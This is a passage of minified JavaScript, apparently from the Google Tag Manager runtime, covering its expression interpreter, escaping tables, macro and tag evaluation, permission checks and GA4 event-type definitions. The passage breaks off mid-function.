function pe(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Ua(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof cb||d instanceof Hd||d instanceof wd||d instanceof Ad)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:vd(e)&&(c=d[e]);else if(d instanceof Fd)return;return c}function qe(a,b){return this.evaluate(a)>this.evaluate(b)}function re(a,b){return this.evaluate(a)>=this.evaluate(b)}
function se(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Fd&&(c=c.getValue());d instanceof Fd&&(d=d.getValue());return c===d}function te(a,b){return!se.call(this,a,b)}function ue(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Ya(this.K,d);if(e instanceof Ha)return e}var oe=!1;
function ve(a,b){return this.evaluate(a)<this.evaluate(b)}function we(a,b){return this.evaluate(a)<=this.evaluate(b)}function xe(){for(var a=new wd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function ye(){for(var a=new cb,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ze(a,b){return this.evaluate(a)%this.evaluate(b)}
function Ae(a,b){return this.evaluate(a)*this.evaluate(b)}function Be(a){return-this.evaluate(a)}function Ce(a){return!this.evaluate(a)}function De(a,b){return!Zd.call(this,a,b)}function Ee(){return null}function Fe(a,b){return this.evaluate(a)||this.evaluate(b)}function Ge(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function He(a){return this.evaluate(a)}function Ie(){return Da.apply(0,arguments)}function Je(a){return new Ha("return",this.evaluate(a))}
function Ke(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Ua(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Ad||d instanceof wd||d instanceof cb)&&d.set(String(e),f);return f}function Le(a,b){return this.evaluate(a)-this.evaluate(b)}
function Me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ha){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ha&&(g.type==="return"||g.type==="continue")))return g}
function Ne(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Oe(a){var b=this.evaluate(a);return b instanceof Ad?"function":typeof b}function Qe(){for(var a=this.K,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Re(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Ya(this.K,e);if(f instanceof Ha){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Ya(this.K,e);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Se(a){return~Number(this.evaluate(a))}function Te(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Ue(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Ve(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function We(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Xe(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function Ye(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ze(){}
function $e(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ha)return d}catch(h){if(!(h instanceof Ta&&h.kn))throw h;var e=this.K.ob();a!==""&&(h instanceof Ta&&(h=h.Bn),e.add(a,new Fd(h)));var f=this.evaluate(c),g=Ya(e,f);if(g instanceof Ha)return g}}function af(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ta&&f.kn))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ha)return e;if(c)throw c;if(d instanceof Ha)return d};var cf=function(){this.C=new ab;bf(this)};cf.prototype.execute=function(a){return this.C.Kj(a)};var bf=function(a){var b=function(c,d){var e=new Bd(String(c),d);e.Ua();var f=String(c);a.C.C.set(f,e);Xa.set(f,e)};b("map",ye);b("and",jd);b("contains",md);b("equals",kd);b("or",ld);b("startsWith",nd);b("variable",od)};cf.prototype.Qb=function(a){this.C.Qb(a)};var ef=function(){this.H=!1;this.C=new ab;df(this);this.H=!0};ef.prototype.execute=function(a){return ff(this.C.Kj(a))};var gf=function(a,b,c){return ff(a.C.Kp(b,c))};ef.prototype.Ua=function(){this.C.Ua()};
var df=function(a){var b=function(c,d){var e=String(c),f=new Bd(e,d);f.Ua();a.C.C.set(e,f);Xa.set(e,f)};b(0,Nd);b(1,Od);b(2,Pd);b(3,Qd);b(56,We);b(57,Te);b(58,Se);b(59,Ye);b(60,Ue);b(61,Ve);b(62,Xe);b(53,Rd);b(4,Sd);b(5,Td);b(68,$e);b(52,Ud);b(6,Vd);b(49,Wd);b(7,xe);b(8,ye);b(9,Td);b(50,Xd);b(10,Yd);b(12,Zd);b(13,$d);b(67,af);b(51,me);b(47,ce);b(54,de);b(55,ee);b(63,le);b(64,fe);b(65,he);b(66,ke);b(15,ne);b(16,pe);b(17,pe);b(18,qe);b(19,re);b(20,se);b(21,te);b(22,ue);b(23,ve);b(24,we);b(25,ze);b(26,
Ae);b(27,Be);b(28,Ce);b(29,De);b(45,Ee);b(30,Fe);b(32,Ge);b(33,Ge);b(34,He);b(35,He);b(46,Ie);b(36,Je);b(43,Ke);b(37,Le);b(38,Me);b(39,Ne);b(40,Oe);b(44,Ze);b(41,Qe);b(42,Re)};ef.prototype.Md=function(){return this.C.Md()};ef.prototype.Qb=function(a){this.C.Qb(a)};ef.prototype.ed=function(a){this.C.ed(a)};
function ff(a){if(a instanceof Ha||a instanceof Ad||a instanceof wd||a instanceof cb||a instanceof Hd||a instanceof Fd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var hf=function(a){this.message=a};function jf(a){a.Ut=!0;return a};var kf=jf(function(a){return typeof a==="string"});function lf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new hf("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function mf(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var nf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function of(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+lf(e)+c}a<<=2;d||(a|=32);return c=""+lf(a|b)+c}
function pf(a,b){var c;var d=a.Rh,e=a.yj;d===void 0?c="":(e||(e=0),c=""+of(1,1)+lf(d<<2|e));var f=a.qq,g="4"+c+(f?""+of(2,1)+lf(f):""),h,l=a.Nn;h=l&&nf.test(l)?""+of(3,2)+l:"";var n,p=a.Jn;n=p?""+of(4,1)+lf(p):"";var q;var r=a.ctid;if(r&&b){var u=of(5,3),t=r.split("-"),v=t[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var x=t[1];q=""+u+lf(1+x.length)+(a.zr||0)+x}}else q="";var y=a.hs,z=a.canonicalId,C=a.Sa,E=a.Yt,G=g+h+n+q+(y?""+of(6,1)+lf(y):"")+(z?""+of(7,3)+lf(z.length)+z:"")+(C?""+of(8,3)+
lf(C.length)+C:"")+(E?""+of(9,3)+lf(E.length)+E:""),I;var M=a.xq;M=M===void 0?{}:M;for(var ca=[],V=m(Object.keys(M)),N=V.next();!N.done;N=V.next()){var T=N.value;ca[Number(T)]=M[T]}if(ca.length){var ka=of(10,3),la;if(ca.length===0)la=lf(0);else{for(var W=[],S=0,ea=!1,na=0;na<ca.length;na++){ea=!0;var pa=na%6;ca[na]&&(S|=1<<pa);pa===5&&(W.push(lf(S)),S=0,ea=!1)}ea&&W.push(lf(S));la=W.join("")}var Ea=la;I=""+ka+lf(Ea.length)+Ea}else I="";var Sa=a.Gr,nb=a.Tr,bb=a.ks;return G+I+(Sa?""+of(11,3)+lf(Sa.length)+
Sa:"")+(nb?""+of(13,3)+lf(nb.length)+nb:"")+(bb?""+of(14,1)+lf(bb):"")};function qf(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function rf(a,b){for(var c=ib(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return sf(a,d)}function sf(a,b){if(a==="")return"";var c=Tb(a),d=b.slice(-2),e=[].concat(za(d),za(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(za(e),za(d)));return hb(String.fromCharCode.apply(String,za(f))).replace(/\.+$/,"")};var tf=function(){function a(b){return{toString:function(){return b}}}return{ho:a("consent"),mk:a("convert_case_to"),nk:a("convert_false_to"),pk:a("convert_null_to"),qk:a("convert_true_to"),rk:a("convert_undefined_to"),Is:a("debug_mode_metadata"),Ta:a("function"),sh:a("instance_name"),Op:a("live_only"),Pp:a("malware_disabled"),METADATA:a("metadata"),Sp:a("original_activity_id"),Ct:a("original_vendor_template_id"),Bt:a("once_on_load"),Rp:a("once_per_event"),ym:a("once_per_load"),Et:a("priority_override"),
Ht:a("respected_consent_types"),Hm:a("setup_tags"),Ch:a("tag_id"),Tm:a("teardown_tags")}}();
var vf=function(a){return uf[a]},xf=function(a){return wf[a]},zf=function(a){return yf[a]},Af=[],yf={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Bf=/[\x00\x22\x26\x27\x3c\x3e]/g;
var Ff=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,wf={"\x00":"\\x00",
"\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"};
Af[8]=function(a){if(a==null)return" null ";switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(Ff,xf)+"'"}};var Nf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,uf={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10",
"\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86",
"\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};Af[16]=function(a){return a};var Pf;var Qf=[],Rf=[],Sf=[],Tf=[],Uf=[],Vf,Wf,Xf;function Yf(a){Xf=Xf||a}
function Zf(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Qf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Tf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Sf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||$f(p[r])}Rf.push(p)}}
function $f(a){}var ag,bg=[],cg=[];function dg(a,b){var c={};c[tf.Ta]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function eg(a,b,c){try{return Wf(fg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var fg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=gg(a[e],b,c));return d},gg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(gg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Qf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[tf.sh]);try{var l=fg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=hg(l,{event:b,index:f,type:2,
name:h});ag&&(d=ag.yq(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[gg(a[n],b,c)]=gg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=gg(a[q],b,c);Xf&&(p=p||Xf.vr(r));d.push(r)}return Xf&&p?Xf.Dq(d):d.join("");case "escape":d=gg(a[1],b,c);if(Xf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Xf.wr(a))return Xf.Lr(d);d=String(d);for(var u=2;u<a.length;u++)Af[a[u]]&&(d=Af[a[u]](d));return d;
case "tag":var t=a[1];if(!Tf[t])throw Error("Unable to resolve tag reference "+t+".");return{on:a[2],index:t};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[tf.Ta]=a[1];var x=eg(v,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},hg=function(a,b){var c=a[tf.Ta],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Vf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&bg.indexOf(c)!==-1,g={},h={},l;for(l in a)a.hasOwnProperty(l)&&Lb(l,"vtp_")&&(e&&(g[l]=a[l]),!e||f)&&(h[l.substring(4)]=a[l]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=Qf[q];break;case 1:r=Tf[q];break;default:n="";break a}var u=r&&r[tf.sh];n=u?String(u):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var t,v,x;if(f&&cg.indexOf(c)===-1){cg.push(c);
var y=Gb();t=e(g);var z=Gb()-y,C=Gb();v=Pf(c,h,b);x=z-(Gb()-C)}else if(e&&(t=e(g)),!e||f)v=Pf(c,h,b);if(f&&d){d.reportMacroDiscrepancy(d.id,c,void 0,!0);if(ud(t)){var E=!1;if(Array.isArray(t))E=!Array.isArray(v);else if(sd(t))if(sd(v)){if(c==="__gas")a:{for(var G=t,I=v,M=m(Object.keys(G)),ca=M.next();!ca.done;ca=M.next()){var V=ca.value;if(V==="vtp_fieldsToSet"||V==="vtp_contentGroup"||V==="vtp_dimension"||V==="vtp_metric"){var N=G[V],T=I[V.substring(4)];if(ig(V,N,I[V])&&ig(V,N,T))continue;else{E=
!0;break a}}if(V!=="vtp_gtmCachedValues"&&V!=="vtp_gtmEntityIndex"&&V!=="vtp_gtmEntityName"&&V!=="function"&&V!=="instance_name"){var ka=G[V];if(!jg(I[V],ka)||!jg(I[V.substring(4)],ka)){E=!0;break a}}}E=!1}}else E=!0;else E=typeof t==="function"?typeof v!=="function":t!==v;E&&d.reportMacroDiscrepancy(d.id,c)}else t!==v&&d.reportMacroDiscrepancy(d.id,c);x!==void 0&&d.reportMacroDiscrepancy(d.id,c,x)}return e?t:v};
function ig(a,b,c){if(b.length!==c.length)return!1;var d,e;a==="vtp_fieldsToSet"?(d="fieldName",e="value"):(d="index",e=a==="vtp_contentGroup"?"group":a==="vtp_dimension"?"dimension":"metric");for(var f=0;f<b.length;f++)if(!jg(b[f][d],c[f][d])||!jg(b[f][e],c[f][e]))return!1;return!0}
function jg(a,b){return typeof a==="number"?typeof b!=="number"?!1:String(a).length===13?Math.abs(a-b)<1E3:a===b:typeof a==="function"?typeof b==="function":Array.isArray(a)?Array.isArray(b)&&a.length===b.length?!0:!1:sd(a)?sd(b):a===b};function kg(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function D(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function lg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function mg(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
function ng(a){var b;b=b===void 0?"":b;var c=og(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function pg(a,b){var c=og(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function og(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var qg=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};wa(qg,Error);qg.prototype.getMessage=function(){return this.message};function rg(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)rg(a[c],b[c])}};function sg(){return function(a,b){var c;var d=tg;a instanceof Ta?(a.C=d,c=a):c=new Ta(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function tg(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)tb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function ug(a){function b(r){for(var u=0;u<r.length;u++)d[r[u]]=!0}for(var c=[],d=[],e=vg(a),f=0;f<Rf.length;f++){var g=Rf[f],h=wg(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Tf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function wg(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function vg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=eg(Sf[c],a));return b[c]}};function xg(a,b){b[tf.mk]&&typeof a==="string"&&(a=b[tf.mk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(tf.pk)&&a===null&&(a=b[tf.pk]);b.hasOwnProperty(tf.rk)&&a===void 0&&(a=b[tf.rk]);b.hasOwnProperty(tf.qk)&&a===!0&&(a=b[tf.qk]);b.hasOwnProperty(tf.nk)&&a===!1&&(a=b[tf.nk]);return a};var yg=function(){this.C={}},Ag=function(a,b){var c=zg.C,d;(d=c.C)[a]!=null||(d[a]=[]);c.C[a].push(function(){return b.apply(null,za(Da.apply(0,arguments)))})};function Bg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new qg(c,d,g);}}
function Cg(a,b,c){return function(d){if(d){var e=a.C[d],f=a.C.all;if(e||f){var g=c.apply(void 0,[d].concat(za(Da.apply(1,arguments))));Bg(e,b,d,g);Bg(f,b,d,g)}}}};var Gg=function(a,b){var c=this;this.H={};this.C=new yg;var d={},e={},f=Cg(this.C,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(za(Da.apply(1,arguments)))):{}});zb(b,function(g,h){function l(p){var q=Da.apply(1,arguments);if(!n[p])throw Eg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(za(q)))}var n={};zb(h,function(p,q){var r=Fg(p,q);n[p]=r.assert;d[p]||(d[p]=r.U);r.hn&&!e[p]&&(e[p]=r.hn)});c.H[g]=function(p,q){var r=n[p];if(!r)throw Eg(p,
{},"The requested permission "+p+" is not configured.");var u=Array.prototype.slice.call(arguments,0);r.apply(void 0,u);f.apply(void 0,u);var t=e[p];t&&t.apply(null,[l].concat(za(u.slice(1))))}})},Hg=function(a){return zg.H[a]||function(){}};function Fg(a,b){var c=dg(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Eg;try{return hg(c)}catch(d){return{assert:function(e){throw new qg(e,{},"Permission "+e+" is unknown.");},U:function(){throw new qg(a,{},"Permission "+a+" is unknown.");}}}}
function Eg(a,b,c){return new qg(a,b,c)};var Ig=D(5),Jg=D(20),Kg=D(1),Lg=!1;var Mg={};Mg.Tn=kg(29);Mg.Jq=kg(28);var F={M:{lo:1,oo:2,Um:3,Bm:4,yk:5,zk:6,Ep:7,po:8,Dp:9,ko:10,jo:11,Mm:12,Im:13,fk:14,Yn:15,ao:16,wm:17,Ak:18,sm:19,mo:20,Qp:21,eo:22,Zn:23,bo:24,wk:25,dk:26,Zp:27,Tl:28,bm:29,am:30,Zl:31,Wl:32,Ul:33,Vl:34,Sl:35,Rl:36,Ap:37,Bp:38,zp:39}};F.M[F.M.lo]="CREATE_EVENT_SOURCE";F.M[F.M.oo]="EDIT_EVENT";F.M[F.M.Um]="TRAFFIC_TYPE";F.M[F.M.Bm]="REFERRAL_EXCLUSION";F.M[F.M.yk]="ECOMMERCE_FROM_GTM_TAG";F.M[F.M.zk]="ECOMMERCE_FROM_GTM_UA_SCHEMA";F.M[F.M.Ep]="GA_SEND";F.M[F.M.po]="EM_FORM";F.M[F.M.Dp]="GA_GAM_LINK";
F.M[F.M.ko]="CREATE_EVENT_AUTO_PAGE_PATH";F.M[F.M.jo]="CREATED_EVENT";F.M[F.M.Mm]="SIDELOADED";F.M[F.M.Im]="SGTM_LEGACY_CONFIGURATION";F.M[F.M.fk]="CCD_EM_EVENT";F.M[F.M.Yn]="AUTO_REDACT_EMAIL";F.M[F.M.ao]="AUTO_REDACT_QUERY_PARAM";F.M[F.M.wm]="MULTIPLE_PAGEVIEW_FROM_CONFIG";F.M[F.M.Ak]="EM_EVENT_SENT_BEFORE_CONFIG";F.M[F.M.sm]="LOADED_VIA_CST_OR_SIDELOADING";F.M[F.M.mo]="DECODED_PARAM_MATCH";F.M[F.M.Qp]="NON_DECODED_PARAM_MATCH";F.M[F.M.eo]="CCD_EVENT_SGTM";F.M[F.M.Zn]="AUTO_REDACT_EMAIL_SGTM";
F.M[F.M.bo]="AUTO_REDACT_QUERY_PARAM_SGTM";F.M[F.M.wk]="DAILY_LIMIT_REACHED";F.M[F.M.dk]="BURST_LIMIT_REACHED";F.M[F.M.Zp]="SHARED_USER_ID_SET_AFTER_REQUEST";F.M[F.M.Tl]="GA4_MULTIPLE_SESSION_COOKIES";F.M[F.M.bm]="INVALID_GA4_SESSION_COUNT";F.M[F.M.am]="INVALID_GA4_LAST_EVENT_TIMESTAMP";F.M[F.M.Zl]="INVALID_GA4_JOIN_TIMER";F.M[F.M.Wl]="GA4_STALE_SESSION_COOKIE_SELECTED";F.M[F.M.Ul]="GA4_SESSION_COOKIE_GS1_READ";F.M[F.M.Vl]="GA4_SESSION_COOKIE_GS2_READ";F.M[F.M.Sl]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
F.M[F.M.Rl]="GA4_DL_PARAM_RECOVERY_APPLIED";F.M[F.M.Ap]="GA4_GOOGLE_SIGNALS_ALLOWED";F.M[F.M.Bp]="GA4_GOOGLE_SIGNALS_ENABLED";F.M[F.M.zp]="GA4_FALLBACK_REQUEST";var Sg={},Tg=(Sg.uaa=!0,Sg.uab=!0,Sg.uafvl=!0,Sg.uamb=!0,Sg.uam=!0,Sg.uap=!0,Sg.uapv=!0,Sg.uaw=!0,Sg);
var ah=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Zg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!$g.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Lb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},$g=/^[a-z$_][\w-$]*$/i,Zg=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var bh=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function ch(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function dh(a,b){return String(a).split(",").indexOf(String(b))>=0}var eh=new yb;function fh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=eh.get(e);f||(f=new RegExp(b,d),eh.set(e,f));return f.test(a)}catch(g){return!1}}function gh(a,b){return String(a).indexOf(String(b))>=0}
function hh(a,b){return String(a)===String(b)}function ih(a,b){return Number(a)>=Number(b)}function jh(a,b){return Number(a)<=Number(b)}function kh(a,b){return Number(a)>Number(b)}function lh(a,b){return Number(a)<Number(b)}function mh(a,b){return Lb(String(a),String(b))};
var nh=function(a,b){return a.length&&b.length&&a.lastIndexOf(b)===a.length-b.length},oh=function(a,b){var c=b.charAt(b.length-1)==="*"||b==="/"||b==="/*";nh(b,"/*")&&(b=b.slice(0,-2));nh(b,"?")&&(b=b.slice(0,-1));var d=b.split("*");if(!c&&d.length===1)return a===d[0];for(var e=-1,f=0;f<d.length;f++){var g=d[f];if(g){e=a.indexOf(g,e);if(e===-1||f===0&&e!==0)return!1;e+=g.length}}if(c||e===a.length)return!0;var h=d[d.length-1];return a.lastIndexOf(h)===a.length-h.length},ph=function(a){return a.protocol===
"https:"&&(!a.port||a.port==="443")},sh=function(a,b){var c;if(!(c=!ph(a))){var d;a:{var e=a.hostname.split(".");if(e.length<2)d=!1;else{for(var f=0;f<e.length;f++)if(!qh.exec(e[f])){d=!1;break a}d=!0}}c=!d}if(c)return!1;for(var g=0;g<b.length;g++){var h;var l=a,n=b[g];if(!rh.exec(n))throw Error("Invalid Wildcard");var p=n.slice(8),q=p.slice(0,p.indexOf("/")),r;var u=l.hostname,t=q;if(Lb(t,"*.")){t=t.slice(2);var v=u.toLowerCase().indexOf(t.toLowerCase());r=v===-1?!1:u.length===t.length?!0:u.length!==
t.length+v?!1:u[v-1]==="."}else r=u.toLowerCase()===t.toLowerCase();if(r){var x=p.slice(p.indexOf("/"));h=oh(l.pathname+l.search,x)?!0:!1}else h=!1;if(h)return!0}return!1},qh=/^[a-z0-9-]+$/i,rh=/^https:\/\/(\*\.|)((?:[a-z0-9-]+\.)+[a-z0-9-]+)\/(.*)$/i;var th=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,uh={Fn:"function",PixieMap:"Object",List:"Array"};
function vh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=th.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Ad?n="Fn":l instanceof wd?n="List":l instanceof cb?n="PixieMap":l instanceof Hd?n="PixiePromise":l instanceof Fd&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((uh[n]||n)+", which does not match required type ")+
